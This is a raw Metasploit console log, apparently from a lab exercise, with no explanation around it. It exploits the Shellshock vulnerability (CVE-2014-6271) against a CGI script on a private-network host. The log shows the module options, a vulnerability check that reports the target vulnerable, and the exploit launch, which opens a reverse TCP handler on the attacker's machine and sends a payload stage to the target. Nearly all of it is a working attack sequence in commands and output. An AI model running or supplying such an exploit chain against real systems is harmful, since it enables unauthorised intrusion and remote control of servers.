 msf5 > use 1
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 192.168.2.186
RHOST ⇒ 192.168.2.186
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.2.186 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.168.2.186
RHOSTS ⇒ 192.168.2.186
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/test
TARGETURI ⇒ /cgi-bin/test
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > check
[+] 192.168.2.186:80 - The target is vulnerable.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.2.70:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 192.168.2.186